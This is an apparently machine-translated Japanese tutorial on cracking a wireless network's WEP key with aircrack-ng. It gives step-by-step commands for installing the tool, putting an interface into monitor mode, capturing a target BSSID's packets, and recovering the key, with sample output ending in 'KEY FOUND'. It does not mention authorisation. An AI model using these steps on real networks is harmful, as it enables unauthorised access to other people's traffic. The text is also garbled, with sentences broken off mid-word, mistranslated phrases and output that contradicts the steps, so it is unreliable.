この記事では、aircrack-ngソフ これは、無線ネットワークを盗聴し、暗号化されたパケットをキャプチャし、キャプチャされたデータを復号化しようとする試みで適切な暗号化クラッ WEP(Wired Equivalent Privacy)は、すべてのトラフィックを暗号化するために1つのキーのみを使用するため、簡単に解読できます。

基本的な原理は、ネットワーク上の二つのノード間の通信はMACアドレスに基づいているということです。 各ホストは、自身のインターフェイスのMACアドレスのみを対象としたパケットを受信します。 同じ原理は、無線ネットワークにも適用されます。 ただし、あるノードが独自のネットワークカードを無差別モードに設定すると、独自のMACアドレス用にアドレス指定されていないパケットも受信します。

WEP鍵を解読するには、ハッカーは自分のネットワークインターフェイス用ではないサンプルパケットを捕捉し、解読の試みで捕捉されたパケットにバンドルされているWEP鍵とテスト鍵を比較するためにcrackプログラムを実行する必要がある。 捕獲された包みを解読するために合うキーは接続された場所との全体の無線通信を暗号化するのに無線ネットワークによって使用されるキーである。

以下のセクションでは、linuxでのaircrack-ngのインストールをご案内し、ワイヤレスWEPキーをクラックするためのステップバイステップの手順を示します。 このガイドでは、ワイヤレスネットワークカードがインストールされており、モニタモードをサポートしていることを前提としています。

このチュートリアルでは、次のことを学びます:主要なLinuxディストリビューションにaircrack-ngをインストールする方法

| カテゴリ | 使用されている要件、規則、またはソフトウェアバージョン |

|---|---|

| システム | 任意のLinuxディストリビューション |

| ソフトウェア | aircrack-ng |

| その他 | rootとして、またはsudoコマンドを使用してLinuxシステムに特権アクセスします。 |

| 規則 | #–指定されたlinuxコマンドは、rootユーザーとして直接、またはsudocommandを使用してroot権限で実行する必要があります。$-指定されたlinuxコマンドは、通常の非特権ユーザー |

主要なLinuxディストリビューション

にaircrack-ngをインストールするには、システムにaircrack-ngソフトウェアがインストールされている必要があります。 以下の適切なコマンドを使用して、システムのパッケージマネージャーでプログラムをインストールできます。Ubuntu、Debian、およびLinux Mintにaircrack-ngをインストールするには、次の手順を実行します。:

$ sudo apt install aircrack-ng

CentOS、Fedora、AlmaLinux、およびRed Hatにaircrack-ngをインストールするには:

$ sudo dnf install aircrack-ng

Arch LinuxとManjaroにaircrack-ngをインストールするには:

$ sudo pacman -S aircrack-ng

クラックワイヤレスWEPキー

- 最初に我々は我々のワイヤレスネットワークインターフェイスの名前を識別する必要があります。 ワイヤレスネットワークカードが正しくインストールされている場合は、

iwconfigコマンドを実行すると、ワイヤレスネットワークインターフェイスの名前が表示され:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

出力は、この場合、インターフェイス名が

wlan0であることを示しています。 - 次に、ワイヤレスインターフェイスのモニターモードをオンにします。

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

コマンドの結果、新しい仮想インターフェイスの名前が表示されます。 それは

mon0になる傾向があります。 - モニターの結果を端末にダンプするので、それらを見ることができます。

# airodump-ng mon0

お住まいの地域の無線ネットワークに関するデータの表を見ることができます。 あなただけのあなたがクラックしたいネットワークに関する情報が必要です。 それを探して、BSSIDとそれがオンになっているチャネルに注意してください。

- 次に、スキャンの結果をファイルに記録します。 そのキャプチャログは、後でネットワーク上でブルートフォース攻撃を実行するためにAircrackによって必要になります。 キャプチャを取得するには、以前と同じコマンドを実行しますが、BSSID、チャネル、およびログの場所を指定します。

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

コマンドを実行する前に実際の情報を入力し、実行したままにします。最後のステップとして、キャプチャされたパケットとaircrack-ngコマンドを使用してWEPキーをクラックします。 キャプチャされたすべてのパケットは



wep-crack-01.capファイルに格納されます。# aircrack-ng -z wep-crack-01.cap

出力は次のようになります:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%